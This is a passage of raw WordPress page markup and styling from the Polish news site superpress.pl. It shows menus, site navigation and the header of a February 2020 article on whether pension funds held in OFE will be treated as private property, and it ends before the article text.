href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"bookmark\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\">My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'redakcja'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1478" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Archiwum" class="tdb-entry-crumb" href="https://superpress.pl/archiwum/">Archiwum</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Środki zgromadzone w OFE zostaną uznane za prywatne? PiS proponuje nową ustawę</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/archiwum/",
                                "name": "Archiwum"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Środki zgromadzone w OFE zostaną uznane za prywatne? PiS proponuje nową ustawę"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/archiwum/" ><span class="tdb-cat-bg"></span>Archiwum</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Środki zgromadzone w OFE zostaną uznane za prywatne? PiS proponuje nową ustawę</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/redakcja/" title="fpg24.pl"><img alt='fpg24.pl' src='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/redakcja/">fpg24.pl</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-02-13T00:00:00+01:00">13 lutego 2020 0:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="468" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003-696x468.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003-696x468.jpg 696w, https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003-300x202.jpg 300w, https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003-1024x689.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003-768x516.jpg 768w, https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003-1068x718.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/04/euro-banknotes-4122079-1280_1581601003.jpg 1160w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="euro-banknotes-4122079-1280_1581601003"
                                    />
                                    <figcaption class="tdb-caption-text">Fot. Pixabay</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
